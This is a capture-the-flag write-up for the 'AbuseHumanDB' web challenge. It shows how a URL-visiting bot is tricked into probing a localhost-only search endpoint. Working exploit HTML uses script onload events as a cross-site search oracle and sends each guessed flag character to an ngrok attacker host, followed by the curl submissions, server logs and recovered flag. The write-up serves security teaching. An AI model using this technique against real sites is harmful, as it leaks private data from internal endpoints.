AbuseHumanDB
6 minutes to read
We have a website that allows us to enter URL. Then a bot will access it:

Source code analysis
On the source code we have an Express JS application. This is the routes/index.js file:
const bot = require('../bot')
const path = require('path')
const express = require('express')
const router = express.Router()
const response = data => ({ message: data })
const isLocalhost = req => (req.ip == '127.0.0.1' && req.headers.host == '127.0.0.1:1337' ? 0 : 1)
let db
/* snip */
router.post('/api/entries', (req, res) => {
const { url } = req.body
if (url) {
uregex =
/https?:\/\/(www\.)?[-a-zA-Z0-9@:%._\+~#=]{1,256}\.[a-zA-Z0-9()]{1,6}\b([-a-zA-Z0-9()@:%_\+.~#?&\/\/=]*)/
if (url.match(uregex)) {
return bot
.visitPage(url)
.then(() => res.send(response('Your submission is now pending review!')))
.catch(() => res.send(response('Something went wrong! Please try again!')))
}
return res.status(403).json(response('Please submit a valid URL!'))
}
return res.status(403).json(response('Missing required parameters!'))
})
router.get('/api/entries/search', (req, res) => {
if (req.query.q) {
const query = `${req.query.q}%`
return db
.getEntry(query, isLocalhost(req))
.then(entries => {
if (entries.length == 0)
return res.status(404).send(response('Your search did not yield any results!'))
res.json(entries)
})
.catch(() => res.send(response('Something went wrong! Please try again!')))
}
return res.status(403).json(response('Missing required parameters!'))
})
module.exports = database => {
db = database
return router
}
Looking at those endpoints, it seems that we must force the bot to access our malicious site and use some Cross-Site Request Forgery (CSRF) techniques in order to get the flag. We need so because the flag can only be obtained when the request is done from 127.0.0.1 (there is a check).
Only if we have approved = 0 (which means the request is done from 127.0.0.1) we will be able to retrieve the flag from the database:
const sqlite = require('sqlite-async')
class Database {
constructor(db_file) {
this.db_file = db_file
this.db = undefined
}
async connect() {
this.db = await sqlite.open(this.db_file)
}
async migrate() {
return this.db.exec(`
PRAGMA case_sensitive_like=ON;
DROP TABLE IF EXISTS userEntries;
CREATE TABLE IF NOT EXISTS userEntries (
id INTEGER NOT NULL PRIMARY KEY AUTOINCREMENT,
title VARCHAR(255) NOT NULL UNIQUE,
url VARCHAR(255) NOT NULL,
approved BOOLEAN NOT NULL
);
INSERT INTO userEntries (title, url, approved) VALUES ("Back The Hox :: Cyber Catastrophe Propaganda CTF against Aliens", "https://ctf.backthehox.ew/ctf/82", 1);
INSERT INTO userEntries (title, url, approved) VALUES ("Drunk Alien Song | Patlamaya Devam (official video)", "https://www.youtune.com/watch?v=jPPT7TcFmAk", 1);
INSERT INTO userEntries (title, url, approved) VALUES ("Mars Attacks! Earth is invaded by Martians with unbeatable weapons and a cruel sense of humor.", "https://www.imbd.com/title/tt0116996/", 1);
INSERT INTO userEntries (title, url, approved) VALUES ("Professor Steven Rolling fears aliens could ‘plunder, conquer and colonise’ Earth if we contact them", "https://www.thebun.co.uk/tech/4119382/professor-steven-rolling-fears-aliens-could-plunder-conquer-and-colonise-earth-if-we-contact-them/", 1);
INSERT INTO userEntries (title, url, approved) VALUES ("HTB{f4k3_fl4g_f0r_t3st1ng}","https://app.backthehox.ew/users/107", 0);
`)
}
async listEntries(approved = 1) {
return new Promise(async (resolve, reject) => {
try {
let stmt = await this.db.prepare('SELECT * FROM userEntries WHERE approved = ?')
resolve(await stmt.all(approved))
} catch (e) {
console.log(e)
reject(e)
}
})
}
async getEntry(query, approved = 1) {
return new Promise(async (resolve, reject) => {
try {
let stmt = await this.db.prepare(
'SELECT * FROM userEntries WHERE title LIKE ? AND approved = ?'
)
resolve(await stmt.all(query, approved))
} catch (e) {
console.log(e)
reject(e)
}
})
}
}
module.exports = Database
Notice that the search method adds a wildcard (%) so that we can exfiltrate information character by character (i.e. H, HT, HTB, HTB{ and so on until we have the full flag).
In order to expose a local server that can be accessed by the bot, we can use ngrok and a simple HTTP web server using Python:
$ python3 -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
$ ngrok http 80
ngrok
Session Status online
Account Rocky (Plan: Free)
Version 2.3.40
Region United States (us)
Latency 113.341258ms
Web Interface http://127.0.0.1:4040
Forwarding https://abcd-12-34-56-78.ngrok.io -> http://localhost:80
Connections ttl opn rt1 rt5 p50 p90
1 0 0.00 0.00 0.00 0.00
Testing
Let’s use curl to post our URL so that the bot can access it:
$ curl http://46.101.75.251:31743/api/entries -H 'Content-Type: application/json' -d '{"url":"http://abcd-12-34-56-78.ngrok.io"}'
{"message":"Your submission is now pending review!"}
$ python3 -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::1 - - [] "GET / HTTP/1.1" 200 -
Nice, we receive a hit. Now let’s create an index.html file like this:
<!doctype html>
<html>
<head></head>
<body>
<script>
location.href = 'http://abcd-12-34-56-78.ngrok.io/test'
</script>
</body>
</html>
Now we get a second hit to /test:
$ python3 -m http.server 80
::1 - - [11/Feb/2022 13:15:50] "GET / HTTP/1.1" 200 -
::1 - - [11/Feb/2022 13:15:50] code 404, message File not found
::1 - - [11/Feb/2022 13:15:50] "GET /test HTTP/1.1" 404 -
Exploit strategy
The idea is to make a request to http://127.0.0.1:1337/api/entries/search and use a query parameter q for extracting the flag.
However, because of the Same-Origin Policy, we cannot read the responses for requests made to other domains from our domain. So, even if we use an <img>, or an <iframe>, the contents of the response will not be loaded, although the request is still performed and it reaches the remote server. Hence, there is a way to know if the request has been successful or not.
Proof of Concept
Here we have a proof of concept using a <script> element and onload, onerror events:
<!doctype html>
<html>
<head></head>
<body>
<script>
const flag = 'HTB'
const s = document.createElement('script')
s.src = 'http://127.0.0.1:1337/api/entries/search?q=' + flag
s.onload = () => location.href = 'http://abcd-12-34-56-78.ngrok.io/success'
s.error = () => location.href = 'http://abcd-12-34-56-78.ngrok.io/error'
document.head.appendChild(s)
</script>
</body>
</html>
$ python3 -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::1 - - [] "GET / HTTP/1.1" 200 -
::1 - - [] code 404, message File not found
::1 - - [] "GET /success HTTP/1.1" 404 -
And if the flag is incorrect:
<!doctype html>
<html>
<head></head>
<body>
<script>
const flag = 'HTX'
const s = document.createElement('script')
s.src = 'http://127.0.0.1:1337/api/entries/search?q=' + flag
s.onload = () => location.href = 'http://abcd-12-34-56-78.ngrok.io/success'
s.error = () => location.href = 'http://abcd-12-34-56-78.ngrok.io/error'
document.head.appendChild(s)
</script>
</body>
</html>
$ python3 -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::1 - - [] "GET / HTTP/1.1" 200 -
::1 - - [] code 404, message File not found
::1 - - [] "GET /error HTTP/1.1" 404 -
This is the oracle we need to extract the flag character by character.
Exploit development
There is still an issue because the server takes around 7 seconds to process a URL. To slightly overcome this, we can try all characters inside the index.html and the one that gives a success message will be the correct one, instead of trying by hand character by character as shown previously. This is the index.html:
<!doctype html>
<html>
<head></head>
<body>
<script>
const flag = 'HTB{'
const characters = '}0123456789abcdefghijklmnopqrstuvwxyz!#$@'.split('')
for (const c of characters) {
const s = document.createElement('script')
s.src = 'http://127.0.0.1:1337/api/entries/search?q=' + encodeURIComponent(flag + c)
s.onload = () => location.href = 'http://abcd-12-34-56-78.ngrok.io?flag=' + encodeURIComponent(flag + c)
document.head.appendChild(s)
}
</script>
</body>
</html>
$ python3 -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::1 - - [] "GET / HTTP/1.1" 200 -
::1 - - [] "GET /?flag=HTB%7B5 HTTP/1.1" 200 -
Nice, we have the first character. Then we update the flag in the index.html and try again:
$ python3 -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::1 - - [] "GET / HTTP/1.1" 200 -
::1 - - [] "GET /?flag=HTB%7B5w HTTP/1.1" 200 -
At this point, we can create a script to extract the full flag using this process automatically: solve.py (detailed explanation here).
Flag
If we run it, we get the flag:
$ python3 solve.py http://46.101.75.251:31743 http://abcd-12-34-56-78.ngrok.io
[+] Flag: HTB{5w33t_ali3ndr3n_0f_min3!}